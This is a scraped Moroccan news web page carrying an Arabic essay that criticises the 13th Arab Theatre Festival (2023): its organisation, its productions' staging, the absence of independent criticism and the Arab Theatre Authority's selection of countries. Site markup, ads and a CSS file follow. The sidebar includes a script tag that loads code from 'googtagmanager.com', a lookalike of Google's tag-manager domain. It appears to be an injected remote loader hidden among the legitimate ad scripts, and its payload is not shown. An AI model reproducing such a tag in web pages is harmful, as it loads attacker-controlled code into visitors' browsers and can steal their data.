يلاحظ بأن المـسرح العــربي شبه تـائـه؛ في مناخ يغلب عليه تبادل المجاملات، والنمطية في الإشتغال الفكري والأشغال التنظيمية ؛ بحيث لم تشعر بأن هنالك تغيير في منظور المهرجان وأجوائه، بل هنالك ملل وتكريس بأننا نحن ( العَـرب) ظاهرة صوتية ؛ ولسنا ظاهرة إبداعية ! لكن المثيرفي هاته الدورة الحضور الجماهيري بكثافة غير مسبوقة لمواكبة العُـروض المسرحية ؛ حتى ضاقت أرجاء القاعات ( الثلاث) التي كانت تحتضن العروض&nbsp;! وهذا لم يكن في الدورة السابعة (2015/الرباط) ؟هل مرد ذلك للتعطش وللجوع الذي عشناه إبداعيا جراء ( الجائحة الكورونية)؟ أم مرده للدعاية الشفوية التي كانت تسبق العروض؟ هل كان هنالك تجنيد لجيش خفي؛ مستغلا آلية التدوين ووسائل التواصل الإجتماعي؛ لإعطاء صورة مقبولة للمهرجان؟ هل استضافة نحو أربعمئة مسرحي عربي من الوطن العربي وخارجه، هي السبب المباشر في ملء القاعات ( الثلاث )؟ ولكن المطب تلك التصريحات القبلية التي لا يمكن تجاوزها؛ وتكشف عن خلل (ما ) إما في الاستراتيجية العامة أو في عملية التفعيل الإجرائي للعروض المسرحية؛ ولنتأمل إن: الدورة الثالثة عشرة من المهرجان ستضم العروض المشاركة في المسابقة الرسمية.... إضافة إلى برنامج تفعيل لعروض المسرح المغـربي على امتداد جهة الدار البيضاء- سطات (3) هذا لم يتم و(لا) وجود له على أرض الواقع؟ فمثلا دار الشباب ابن خلدون في مدينة "المحمدية" لاوجود حتى لملصق التظاهرة المهرجانية؛ علما أن هنالك جناح&nbsp; بالمؤسسة الشبابية مستغلة للتطبيب والتمريض ؟ لكن هنالك إخبار أوسع منه يشير بالقول الصحفي: بحث المجتمعون جدولة العروض اليومية وسياستها ومواعيدها... إضافة إلى مقترحات برمجة العروض المغربية على امتداد التراب الوطني المغربي(4) فمثل هاته المعطيات ومقاربتها إمبريقيا؛ نستشف بأن الأغلب الأعم تائه (&nbsp;!) وليست العروض &nbsp;المسرحية وحدهـا؟ والمفارقة العجيبة ؛ أن هنالك عرض بعنوان ( تائهون) من تونس الشقيقة&nbsp;! فأين يتجلى التيه في العروض المسرحية ؟</p>
<p>مبدئيا هنالك تيه ؛ ولن نقول ( خلل) في أغلب مكونات كل عرض وعرض؛ على مستوى الواقع والمتخيل وكيمائية التركيب للمكونات الدرامية التي ينهض عليها الفن المسرحي&nbsp;!وهنا سندرج أرضية أين يكمن التيه ؛ على أمل استقراء كل العروض( لكن) وهذا نداء عملي ؛ بعيد عن تسليم الأظرفة ( المالية) فهل يحاول أو يستطيع الإخوة الذين ألصقت لهم صفة (ناقد) في المهرجان؛ واستلذوا بها&nbsp;! أن يغنوا الساحة النقدية بتفكيك وتحليل تلك العروض المشاركة، أم بانتهاء المهرجان انتهى وجودهم لأنه : لابد من كتابات إعلامية ودراسات نقدية لا ترحم، تنجزها أقلام حرة مستقلة لا انتهازية تلهث وراء الربح والكسب المادي، لأن المجتمع في حاجة أكثر إلى أن يرتقي الفن بالذوق العام(5) فطبيعي أن كل عمل&nbsp; يحمل مجهوده ويمتلك تصوراته ؛ ولا يمكن الانتقاص هذا من هذا؛ إن كانت هنالك موضوعية التحليل وتجديد الخطاب الاستقرائي؛ بعيدا عن الحسابات الشخصية والسياسوية؛ وبعجالة هنالك أعمال تفتقر لمفهوم المسرح الذي يتجلى عمليا في الفعل /الصراع ؛ وهامت في السرد المطلق كأننا أمام تمثيلية إذاعية، وليس أمام عرض مسرحي/ ركحي؟ والغريب أن جل العروض استعملت ( الميكروفون) كأننا في مراقص ليلية أوفي حفلات الأعياد الوطنية&nbsp;!&nbsp; والأغرب أن بعض العروض مارست العري الجسدي للممثل؛ بشكل مجاني وبعض الممثلين حفاة الأقدام ؟ وأعمال سقطت في الرتابة ؛ نتيجة تكـرار الحوار والصور، مِمّا فقدت بوصلة التصاعد الدرامي. والذي يزيدنا حيرة؛ أغلب العروض المشاركة ، وظفت السجائر التدخين بشكل مكثف ومسترسل؛ إضافة لإستعمال البخور/ المواد الكيماوية كتقنية مشهدية ؛ دون مراعاة لبعض المتلقين الذين هم مصابون بضيق التنفس(&nbsp;!) مقابل هذا بعـض العروض لم تراع حاسة السمع حينما وظفت الموسيقى&nbsp; الحية والمباشرة ؛ والتي كانت أعلى إيقاعا من الحوار. ناهينا عن غياب اللغة العربية كبوتقة للتواصل الفعال في المهرجان العربي؛ بحيث هذا يطلق العنان للغة الفرنسية وهذا للغة الإنكليزية؛ وهذا للدارجة المحلية الضيقة ...كل هذا باسم &nbsp;البحث عن حساسية إبداعية جديدة ؛ أو توطيد المشروع الفني الذي في مخيلتهم ؛ والبعض يحاول تفعيل وإنجاز ما بعـد الدراما ؟ هل تحقق البعْـد الدرامي؛ في ذروة العرض؛ لتحقيق نفيه فيما بعد كحل من الحلول؟ وما نفهمه أن كل تجربة تختار شكلها الفني؛ بشكل منضبط إلى حد ما؛ وذو لمسات ترنو للانفتاح المقبول للخصوصية العربية ؛ و مجانبا قـَدر الإمكان &nbsp;التبعية أو الذوبان المستباح في منظومة ( الآخر) وهنالك أصوات من قلب المهرجان ؛ عبرعروضها تدعي أو تسعى لخلق عرض [ دراماتورجي] ؟ فهذا المفهوم&nbsp; الذي انغـرس في البيئة العربية في سياق المثقافة البئيسة ؛ لازال يحتاج لتدقيق معرفي/ تطبيقي.</p>
<p>في تقديري أن أغلب العروض المشاركة تضليلية عما يقع في الساحة العربية من صراع&nbsp;; وآهات؛ لأن المسرح البديل ينطلق أساسا من البحث عن المشترك الإنساني والكوني. وقبل هذا وذاك فالواقع العربي&nbsp; متخم بالقضايا والمواضيع وبالصراع الذي تفاقم بشكل ملفت للنظر ويعـيش "مباينية" بين الجماهير والشعب والشعب فيما بينه وبين السلطة والسلطة بين السلطة؛ وبين محتكري السلطة والطامعين فيها؛ إنه غـليان ، من الاحداث السياسية / الإجتماعية/ الثقافية ، بحيث هذا الغليان والخراب والدمار واقع سوريالي الذي تعيشه بعض الأقطار؛ التي عادت بنيتها وذهنيتها للقرون الوسطى؛ فهل هذا الوضع العبثي/ اللامنطقي/المنحط/.../ يسمح ياترى بتحقيق ما بعـد الدراما&nbsp;! التي تعني تجاوز الحداثة (؟) وبتجاوز الحداثة &nbsp;عمليا سننخرط&nbsp; رهبة أو رغبة في عوالم الرقمنة ؛ وبالتالي فالسؤال الجوهري من كل هذا هل العروض المشاركة لامست&nbsp; بشكل عرضي ( حتى) هذا الوضع الثقافي/ الفني/ التقني/ البديل؟</p>
<p><strong>سـُــؤال للــهـيـئــة :</strong></p>
<p>ما تسعى إليه الهيئة العربية للمسرح ؛ من زاوية النهوض بالمسرح العربي ؛ لأمر متميز ومائز ومطرب؛ ويتضح أنها تفكّر في الحلول عوض التركيز على الأزمة التي يشهدها "المسرح العربي" ولكن هل المهرجان الذي هو متنقل بطبيعته؛ إطاره وفعاليته لمن ؟ هل للمحترفين/ للمهنيين/ للمراهقين/ للهواة /... ؟ والذي لا يطرب أكثر ويفرض عـدة تساؤلات؛ في كل دورة تقريبا نفس الأسماء والوجوه تتكرر؛ وتجتر نفس الخطاب بشكل زئبقي وموارب مع الحالة المهرجانية ، والفضاء المحتضن له ؛ والجميل أن موقع "الهيئة" يوثق مجريات كل دورة ( حجية وشهادة ). مقابل هذا نفس الدول التي شاركت مؤخرا(الدورة13- المغرب2023) نفسها في (الدورة 12 &ndash; الأردن2020) وفي (الدورة 8- الكويت2016) على سبيل المثال، فأين هي العروض: القطرية/ سلطة عمان/ الجزر القمر/ فلسطينية / اليمنيـة / الموريتانية /البحرينية/ الليبية/ السعـودية/..../ أليست منخرطة في الهيئة ؟ أم لا تتوفرعلى عروض مسرحية تسمح لها بالمشاركة ، مما نجد في كل دورة دولة عربية تشارك بثلاث أو أربع عروض/ فرق &ndash; مسرحية، وهل هذا الأمر يستقيم أمام مشروع عربي للنهوض بالحركة المسرحية العربية ؛ لمواجهة التحديات الكثيرة التي تواجهنا اليوم وأمام هذه التغيرات التي يعرفها العالم ؟ وبالتالي فما تصور الهيئة أمام هذا القول الآتي من فلسطين/ القدس:... فما هو الثمن الذي يجب أن تدفعه هذه الدول كي تكون المهرجانات المسرحية الوطنية تحت إمرة "الهيئة العربية للمسرح"؟ إنه ببساطة تدجين المسرح كفعل نقـدي طليعي وتهميش المسرحيّين الحقيقيّين والمثقّف الحقيقي والناقد الحر(6)</p>
<p><strong>الإســتــئـنـاس:</strong></p>
<p><strong>1)انظر </strong><strong>في أفق تنظير للمسرح الكُوروني ؟ لنجيب طلال صحيفة الحوار المتمدن عـدد[6863] بتاريخ&nbsp;&nbsp; </strong></p>
<p><strong>&nbsp;&nbsp; (08/04/2021)</strong></p>
<p><strong>2)</strong><strong> المهرجانات العـربية في حاجة إلى الاستقلالية والمسرح العربي مريض: حوار مع مدير المسرح الوطني التونسي </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp; فاضل جعايبي لـصحيفة &nbsp;"الشروق </strong><strong>"أجراه</strong><strong> العربي بن زيدان بتاريخ </strong><strong>2018/12/18</strong><strong></strong></p>
<p><strong>3)</strong><strong> مهرجان المسرح العربي في الدار البيضاء 10 يناير: صحيفة الخليج بتاريخ /03/ &nbsp;يوليو/ 2022 </strong></p>
<p><strong>4)</strong><strong> اجتماع الهيئة العربية للمسرح باللجنة العليا المنظمة للدورة 13 من مهرجان المسرح العربي؛ جريدة بيان اليوم </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp; بتاريخ 23/10/2022</strong><strong></strong></p>
<p><strong>5)</strong><strong> </strong><strong>حوار مع مدير المسرح الوطني التونسي فاضل جعايبي لـصحيفة&nbsp; "الشروق"[ الإستئناس -2]</strong></p>
<p><strong>6) هيئة تخريب المسرح العربي: لإسماعيل الدباغ(مخرج وممثل مسرحي فلسطيني من القدس، مؤسس "فرقة </strong></p>
<p><strong>&nbsp;&nbsp;&nbsp; مسرح الرواة" المقدسية ) صحيفة العـربي الجديد بتاريخ/ 25 / أكتوبر/ 2019</strong><strong></strong></p>
<p>&nbsp;</p>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=152155" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114094844.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211598.html">وفاة والدة الفنان "مسلم"</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 21:48</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114065016.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211580.html">المقاهي الثقافية تطلق مهرجانها السينمائي بتكريم الفنان عبد الكبير الركاكنة</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 18:50</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114062717.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211579.html">التجديد الشعري الرمزي بين أبي تمام وإليوت</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 18:27</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114061420.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211578.html">الرباط.. “بيت الشعر في المغرب” يقدم منشوراته الجديدة برسم سنة 2025</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 18:14</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114024817.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211565.html">الإحتفال بالسنة الأمازيغية وسؤال الإنتقال من الإعتراف الرمزي إلى إخراج ورش التفعيل الرسمي و المؤسساتي</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 14:48</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260114012950.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211560.html">الرباط.. الاحتفال برأس السنة الأمازيغية الجديدة 2976</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 14 يناير 2026 - 13:29</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v3.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v3.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v1.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v1.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v2.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v2.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank">
						<img src="https://kafapress.ma/files/MDJS_25.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=G-ND9QRYCJ13" async></script>
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
     crossorigin="anonymous"></script>
<!-- pubCarre -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3832598704681861"
     data-ad-slot="6817346752"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkafapresse%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1829879707081777" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
    
    <div class="widget" align="center">
      <h3 class="utf_block_title"><span>تابعونا على</span></h3>
      <ul class="social-icon" style="text-align:center;">
        <li><a href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall" target="_blank"><i class="fa fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/#!/kafapresse" target="_blank"><i class="fa fa-twitter"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA" target="_blank"><i class="fa fa-youtube"></i></a></li>
        <li><a href="https://play.google.com/store/apps/details?id=com.kafapress.ma" target="_blank"><i class="fa fa-android"></i></a></li>
      </ul>
    </div>
</div>

<div class="widget m-bottom-0">
  <h3 class="utf_block_title"><span>كفى نيوزليتر</span></h3>
  <div class="utf_newsletter_block">
    <div class="utf_newsletter_introtext">
      <h4>النشرة البريدية</h4>
      <p>للتوصل بجديد الموقع من أخبار وطنية سياسية...</p>
    </div>
    <div class="utf_newsletter_form">
      <form action="#" method="post">
        <div class="form-group">
          <input type="email" name="Email" id="utf_newsletter_form-email" class="form-control form-control-lg" placeholder="البريد الإلكتروني" autocomplete="off">
          <button class="btn btn-primary">التسجيل</button>
        </div>
      </form>
    </div>
  </div>
</div>          	</div>
        </div>
        
      </div>
    </div>
  </section>			</div>
		</div>
	</div>
</div>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<!-- Footer Start -->  
<footer id="footer" class="footer">
    <div class="utf_footer_main">
      <div class="container">
        <div class="row">
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget contact-widget" align="right">
            <h3 class="widget-title">كفى بريس</h3>
            <ul>
              <li>
              	© جميع الحقوق محفوظة 2011
              </li>
              <li>جريدة إلكترونية مستقلة تصدر عن الشركة kafapresse - S.A.R.L</li>
			  <li>الإيداع القانوني طبقا لقانون الصحافة والنشر المؤرخ بتاريخ 10غشت 2016: عدد 1 - 017 ص ح</li>
			  <li>Patente : 25718014 - RC : 104901 - I.F : 3370680 - CNSS : 4111829 - ICE : 001799721000071</li>			 
            </ul>
			<ul class="unstyled utf_footer_social">
				<li><a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"><i class="fa fa-facebook"></i></a></li>
				<li><a title="Twitter" href="https://twitter.com/#!/kafapresse"><i class="fa fa-twitter"></i></a></li>  
				<li><a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"><i class="fa fa-youtube"></i></a></li> 
				<li><a title="Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma"><i class="fa fa-android"></i></a></li>
		    </ul>
            <div class="row">
                <div class="col-sm-12 col-md-12 text-center" align="left">
                    <a target="_blank" href="https://smartprog.ma" style="color:#AAA;">
                        <span style="vertical-align:middle; display:inline-block">Developpé par SmartProg </span>
                    </a>
                </div>
              </div> 
          </div>
		  
          <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget widget-categories">
            <h3 class="widget-title">اتصل بنا</h3>
            <form action="traitement_formulaire.php" method="post">
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='name' placeholder='الأسم'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Email' placeholder='البريد الإلكتروني'/>
                <input type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Subject' placeholder='العنوان'/>
                <textarea type="text" class="col-sm-12 col-xs-12 form-control" style="margin-bottom:5px;" name='Message' placeholder='التفاصيل *'></textarea>
                <div class="cBtn col-xs-12" align="right">
                    <input type="submit" class="form-control" style="width:100px" value="إرسال" />
                </div>
            </form>
          </div>
		  
		  <div class="col-lg-4 col-sm-12 col-xs-12 footer-widget">
	          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4687292587034540"
                     crossorigin="anonymous"></script>
                <!-- kpCarré -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:300px"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="4892996461"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            <!--<h3 class="widget-title">الأكثر قراءة</h3>
            <div class="utf_list_post_block" align="right">
              <ul class="utf_list_post">
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211369"> <img class="img-fluid" src="photo/260110071443.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:14</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211369.html">الملك يعاني من ألم في أسفل الظهر مع تشنج عضلي دون أي علامة تدعو إلى القلق</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211371"> <img class="img-fluid" src="photo/260110073121.png" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 10 يناير 2026 - 19:31</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211371.html"> الملك يصدر عفوه السامي على 1386 شخصا بمناسبة ذكرى 11 &#1740;نا&#1740;ر</a> </h2>
                    </div>
                  </div>
                </li>
                                <li class="clearfix">
                  <div class="utf_post_block_style post-float clearfix">
                    <div class="utf_post_thumb"> <a href="211452"> <img class="img-fluid" src="photo/260112065237.jpg" alt="" /> </a> </div>                    
                    <div class="utf_post_content">
                      <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 12 يناير 2026 - 18:52</span> </div>
                      <h2 class="utf_post_title title-small"> <a href="211452.html"> برلمانيون يهنئون المغاربة برأس السنة الأمازيغية ويجددون متمنياتهم بالشفاء العاجل للملك</a> </h2>
                    </div>
                  </div>
                </li>
                                
              </ul>
            </div>            -->
          </div>
                    
        </div>
      </div>
    </div>    
</footer>
<!-- Footer End -->
  
    <!-- Copyright Start -->   
    <div class="copyright">
        <div class="container">
          <div class="row">      
          <div id="back-to-top" class="back-to-top">
            <button class="btn btn-primary" title="Back to Top"> <i class="fa fa-angle-up"></i> </button>
          </div>
        </div>
    </div>
    <!-- Copyright End -->
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YRVP2UAu3qzMrqz7onZsPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768451846814');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kafapress.ma/css/responsive.css?last=02
body_size: 2655
content:
@media (min-width: 1200px) {
.navbar-nav li:hover .utf_dropdown_menu {
	display: block;	
}
.navbar-nav li .utf_dropdown_menu {
	width:102.8%;
}
.navbar-collapse {
	padding-right: 0;
}
.nav-style-boxed .navbar-collapse {
	padding-left: 15px;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1095px;
	margin-left: -27px;
}
}

@media (min-width: 992px) and (max-width:1199px) {
.navbar-nav li:hover .utf_dropdown_menu {
	display: block;
}
ul.navbar-nav>li {
	padding: 0 6px;
}
ul.navbar-nav>li>a {
	padding: 0px;
}
ul.navbar-nav>li>a,  .utf_dropdown_menu li a {
	font-size: 12px;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1095px;
	margin-left: -11px;
}
.project-item-title {
	font-size: 18px;
}
.clients-logo {
	margin-bottom: 20px;
}
.action-box-text {
	font-size: 13px;
}
.utf_footer_social ul li {
	margin: 0 3px 0 0;
}
.footer-menu {
	float: none;
}
#back-to-top.affix {
	bottom: 35px;
}
#back-to-top {
	right: 15px;
}
.utf_mega_menu_content {
	max-width: 940px;
}
}

@media (min-width: 768px) and (max-width: 991px) {
ul.top-info li {
	padding-right: 12px;
}
.navbar-fixed {
	position: relative;
	animation: none;
	box-shadow: none;
}
.logo {
	padding: 13px 0;
}
.logo img {
	height: 100px;
}
.navbar-toggle {
	display: block;
	z-index: 1;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-collapse.collapse.show {
	display: block;	
}
ul.navbar-nav {
	float: none !important;
}
ul.navbar-nav>li {
	float: none;
	display: block;
}
.collapse.in {
	display: block !important;
}
.navbar-collapse.in {
	overflow-y: auto;
}
ul.nav li.dropdown:hover ul.utf_dropdown_menu {
	display: none;
}
ul.nav li.dropdown.open ul.utf_dropdown_menu {
	display: block;
}
.navbar-nav .open .utf_dropdown_menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
}
.navbar-collapse {
	background: none;
	width: 100%;
}
ul.navbar-nav>li:hover>a:after,  ul.navbar-nav>li.active>a:after {
	content: '';
}
ul.navbar-nav>li>a:before {
	border-bottom: 0;
}
.navbar-nav .open .utf_dropdown_menu>li {
	padding-left: 0;
}
.navbar-nav .open .utf_dropdown_menu>li>a,  .navbar-nav .open .utf_dropdown_menu .dropdown-header {
	padding: 5px 15px 10px 10px;
}
ul.navbar-nav>li,  .nav-style-boxed ul.navbar-nav>li {
	display: block;
}
.navbar-nav .open .utf_dropdown_menu>li>a {
	line-height: 30px;
}
ul.navbar-nav>li.utf_nav_search,  ul.navbar-nav>li.header-get-a-quote {
	display: none;
}
ul.navbar-nav {
	padding: 0 0 10px;
	width:104%;
}
ul.navbar-nav li {
	float: none;
}
ul.navbar-nav li a {
	line-height: normal !important;
	color: #333;
	border-top: 1px solid #f1f1f1 !important;
	border-bottom: 0;
	padding: 10px 0;
	display: block;
	min-width: 350px;
}
ul.navbar-nav .utf_dropdown_menu {
	float: none;
	position: relative;
	border: 0;
	margin: 0;
	padding: 0;
}
ul.navbar-nav .utf_dropdown_menu li a {
	padding-left: 20px !important;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 0;
	position: relative;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu a {
	padding-left: 50px;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu a i {
	margin-top: -22px;
}
ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu li a {
	padding-left: 35px !important;
}
ul.navbar-nav .utf_dropdown_menu {
	box-shadow: none;
	border-top: 0;
	background: none;
}
ul.navbar-nav li a i,  .utf_dropdown_submenu>a:after {
	background: #f5f5f5;
	float: right;
	width: 36px;
	height: 28px;
	line-height: 28px;
	margin-top: -5px;
	border-radius:30px;
	text-align: center;
	color: #000;
}
.utf_dropdown_submenu>a:after {
	margin-right: 0;
}
